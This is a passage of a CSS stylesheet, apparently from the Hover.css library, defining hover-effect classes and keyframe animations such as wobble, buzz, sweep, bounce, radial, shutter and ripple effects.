    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.hvr-wobble-bottom:active, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:hover {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-skew:active, .hvr-wobble-skew:focus, .hvr-wobble-skew:hover {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz:active, .hvr-buzz:focus, .hvr-buzz:hover {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz-out:active, .hvr-buzz-out:focus, .hvr-buzz-out:hover {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-forward:active, .hvr-forward:focus, .hvr-forward:hover {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-backward:active, .hvr-backward:focus, .hvr-backward:hover {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:active, .hvr-fade:focus, .hvr-fade:hover {
  background-color: #2098D1;
  color: #fff;
}

@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:active, .hvr-back-pulse:focus, .hvr-back-pulse:hover {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: #fff;
}

.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-right:active, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:hover {
  color: #fff;
}

.hvr-sweep-to-right:active:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-left:active, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:hover {
  color: #fff;
}

.hvr-sweep-to-left:active:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:active, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:hover {
  color: #fff;
}

.hvr-sweep-to-bottom:active:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-top:active, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:hover {
  color: #fff;
}

.hvr-sweep-to-top:active:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-right:active, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:hover {
  color: #fff;
}

.hvr-bounce-to-right:active:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-left:active, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:hover {
  color: #fff;
}

.hvr-bounce-to-left:active:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:active, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:hover {
  color: #fff;
}

.hvr-bounce-to-bottom:active:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-top:active, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:hover {
  color: #fff;
}

.hvr-bounce-to-top:active:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-radial-out:active, .hvr-radial-out:focus, .hvr-radial-out:hover {
  color: #fff;
}

.hvr-radial-out:active:before, .hvr-radial-out:focus:before, .hvr-radial-out:hover:before {
  -webkit-transform: scale(2);
  transform: scale(2);
}

.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  transform: scale(2);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-radial-in:active, .hvr-radial-in:focus, .hvr-radial-in:hover {
  color: #fff;
}

.hvr-radial-in:active:before, .hvr-radial-in:focus:before, .hvr-radial-in:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-rectangle-in:active, .hvr-rectangle-in:focus, .hvr-rectangle-in:hover {
  color: #fff;
}

.hvr-rectangle-in:active:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-rectangle-out:active, .hvr-rectangle-out:focus, .hvr-rectangle-out:hover {
  color: #fff;
}

.hvr-rectangle-out:active:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:active, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:hover {
  color: #fff;
}

.hvr-shutter-in-horizontal:active:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}

.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:active, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:hover {
  color: #fff;
}

.hvr-shutter-out-horizontal:active:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:active, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:hover {
  color: #fff;
}

.hvr-shutter-in-vertical:active:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:hover:before {
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}

.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:active, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:hover {
  color: #fff;
}

.hvr-shutter-out-vertical:active:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-border-fade:active, .hvr-border-fade:focus, .hvr-border-fade:hover {
  box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: background;
  transition-property: background;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hollow:active, .hvr-hollow:focus, .hvr-hollow:hover {
  background: 0 0;
}

.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: #fff solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:active:before, .hvr-trim:focus:before, .hvr-trim:hover:before {
  opacity: 1;
}

@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:active:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:hover:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
